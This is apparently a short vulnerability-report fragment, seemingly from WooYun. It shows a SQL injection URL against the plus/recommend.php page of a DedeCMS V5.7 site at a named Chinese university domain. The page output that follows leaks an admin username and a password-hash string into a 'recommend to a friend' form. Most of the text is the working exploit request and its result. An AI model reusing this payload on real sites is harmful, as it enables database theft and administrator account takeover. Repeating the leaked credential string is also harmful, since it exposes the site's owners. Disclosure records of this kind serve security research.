 chinastudies.ruc.edu.cn/plus/recommend.php?action=&aid=1&_FILES[type][tmp_name]=\%27%20%20or%20mid
推荐：|admin|19297a88cd04d4f1ca8a
你好友的Email： @
你好，我在 [CCSP - Master of Contemporary China Studies - SIS RUC] 发现了一个很好
的东东：
你不妨去看看吧！
文档的名称是：|admin|19297a88cd04d4f1ca8a
网址是：/9=3
你的留言：
发送
Powered by DedeCMSV57_GBK_SP1 © 2004-2011 DesDev Inc.
www.wooyun.org